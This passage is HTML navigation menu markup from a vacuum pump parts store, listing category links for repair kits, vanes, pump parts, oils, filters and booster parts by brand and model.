                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015sd-repair-kits-and-parts/">Alcatel 2015SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts/">Alcatel 2015 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015c-repair-kits-and-parts/">Alcatel 2015C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts-1/">Alcatel 2015C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015cp-repair-kits-and-parts/">Alcatel 2015CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015c2-repair-kits-and-parts/">Alcatel 2015C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts-2/">Alcatel 2015I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020-repair-kits-and-parts/">Alcatel 2020A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020cp-repair-kits-and-parts/">Alcatel 2020CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020ac-repair-kits-and-parts/">Alcatel 2020AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021-repair-kits-and-parts/">Alcatel 2021 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021sd-repair-kits-and-parts/">Alcatel 2021SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021i-repair-kits-and-parts/">Alcatel 2021I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c-repair-kits-and-parts/">Alcatel 2021C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c1-repair-kits-and-parts/">Alcatel 2021C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c2-repair-kits-and-parts/">Alcatel 2021C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021cp-repair-kits-and-parts/">Alcatel 2021CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033-repair-kits-and-parts/">Alcatel 2033 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033sd-repair-kits-and-parts/">Alcatel 2033SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033a-repair-kits-and-parts/">Alcatel 2033A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033ac-repair-kits-and-parts/">Alcatel 2033AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c-repair-kits-and-parts/">Alcatel 2033C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c1-repair-kits-and-parts/">Alcatel 2033C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c2-repair-kits-and-parts/">Alcatel 2033C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033cp-repair-kits-and-parts/">Alcatel 2033CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063sd-repair-kits-and-parts/">Alcatel 2063SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063a-repair-kits-and-parts/">Alcatel 2063A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063ac-repair-kits-and-parts/">Alcatel 2063AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c1-repair-kits-and-parts/">Alcatel 2063C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c2-repair-kits-and-parts/">Alcatel 2063C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c-repair-kits-and-parts/">Alcatel 2063C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063cp-repair-kits-and-parts/">Alcatel 2063CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063-repair-kits-and-parts/">Alcatel 2063 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063cp-repair-kits-and-parts-1/">Alcatel 2063CP+ Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2100a-repair-kits-and-parts/">Alcatel 2100A Repair Kits and Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/vacuumbrand-repair-kits/">Vacuumbrand Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kinney-repair-kits/">Kinney Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-pumps-kits-and-parts/">Ulvac Pumps Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/varian-repair-kits/">Varian Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/ebara-repair-kits/">Ebara Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/precision-scientific-kits-and-parts/">Precision Scientific Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/fisher-scientific-kits-and-parts/">Fisher Scientific Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pfeiffer-repair-kits/">Pfeiffer Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/other-brands-repair-kits/">Other Brands Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/vanes-1/">
                        Vanes <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-211">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-vanes/">Alcatel Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-vanes/">Becker Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-vanes/">Busch Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-vanes/">Edwards Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/galileo-vanes/">Galileo Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-vanes/">Leybold Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pfeifer-vanes/">Pfeifer Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/precision-vanes/">Precision Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-vanes/">Rietschle Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-vanes/">Stokes Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-vanes/">Ulvac Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-vanes/">Welch Vanes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/gaskets/">Gaskets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/rotors/">Rotors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stators/">Stators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/plate/">Plate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/shafts/">Shafts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/misc/">
                        Misc <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-289">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/vbelts/">Vbelts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pulleys/">Pulleys</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rings/">Rings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/seals/">Seals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/couplings/">Couplings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sleeves/">Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/springs/">Springs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sight-glasses/">Sight Glasses</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/spacers/">Spacers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/tools/">Tools</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/bearings/">Bearings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/valves/">Valves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/shims/">Shims</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/hardware/">Hardware</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-piston-pumps/">
    Rotary Piston Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-41" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/stokes-repair-kits/">
                        Stokes Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-427">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-148h-10/">Stokes 148H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-149h-11/">Stokes 149H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212h-10/">Stokes 212H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212h-11/">Stokes 212H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212j/">Stokes 212J</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412h-10/">Stokes 412H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412h-11/">Stokes 412H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/412/">412</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412j/">Stokes 412J</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/kinney-repair-kits-and-parts/">
                        Kinney Repair Kits and parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-766">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt150c/">KT150C</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt300c/">KT300c</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt300d/">KT300D</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt500c/">KT500C</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt500d/">KT500D</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc112/">KTC112</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc55/">KTC55</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc60/">KTC60</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc90/">KTC90</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-piston-pump-parts/">Leybold Piston Pump Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/parts/">parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/piston-slides/">Piston Slides</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/hinge-bars/">Hinge Bars</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/cams/">Cams</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/dry-scroll-pumps/">
    Dry Scroll Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/new-edwards-scroll-pumps/">New Edwards Scroll Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/new-leybold-scroll-pumps/">New Leybold Scroll Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/scroll-pump-repair-kits-and-parts/">
                        Scroll Pump Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-437">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-scroll-pump-repair-kits/">Edwards Scroll Pump Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-scroll-pump-kits/">Leybold Scroll Pump Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-scroll-pump-parts/">Ulvac Scroll Pump Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/varian-scroll-pump-kits/">Varian Scroll Pump Kits</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-oil-fluids/">
    Vacuum Oil and Fluids <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pfpe-fluids-1/">PFPE Fluids</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/pplus-fluids/">
                        PPLUS Fluids <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-874">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pfpe-fluids/">PFPE Fluids</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/plus-flushing-fluid/">Plus Flushing Fluid</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/plus-flushing-fluids/">Plus Flushing Fluids</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pplus-mineral-oils/">PPlus Mineral Oils</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pplus-synthetic-oil/">PPlus Synthetic Oil</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-leybonol-oil/">
                        Leybold LEYBONOL Oil <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-869">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybonol-lvo-mineral-oil/">LEYBONOL LVO Mineral Oil</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybonol-pfpe-oil/">LEYBONOL PFPE Oil</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/cumberland-vacuum-oil/">Cumberland Vacuum Oil</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/traps-filters-mist-eliminators/">
    Filters, Traps, Mist Eliminators <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-filters/">Edwards Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/busch-filters/">Busch Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-filters/">Leybold Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/welch-filters/">Welch Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-filters/">Alcatel Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/becker-filters/">Becker Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-filters/">Rietschle Filters</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-vane-pumps/">
    NEW Rotary Vane Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-40" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/trp-vacuum-pumps/">TRP Vacuum Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-vacuum-1/">Edwards Vacuum</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-vacuum-pumps/">
                        Leybold Vacuum Pumps <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-404">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/neo-d-series/">Neo D Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-b-series/">Trivac B Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-bcs-series/">Trivac BCS Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-trivac-l-series/">Leybold Trivac L Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-series/">Sogevac Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-fp-pumps/">SOGEVAC FP - Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/single-stage-pumps/">Single Stage Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/welch-vacuum-pumps/">Welch Vacuum Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/refrigeration-vacuum-pumps/">Refrigeration Vacuum Pumps</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/dry-compressing-vacuum-pumps/">
    Dry Compressing Vacuum Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-899" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-dry-compressing-pumps-and-parts/">Leybold Dry Compressing Pumps and Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/blowerbooster-repair-kits/">
    Blower/Booster Repair kits <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-444" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/edwards-eh-booster-parts/">
                        Edwards EH Booster Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-817">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh1200/">EH1200</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh2600/">EH2600</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh4200/">EH4200</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
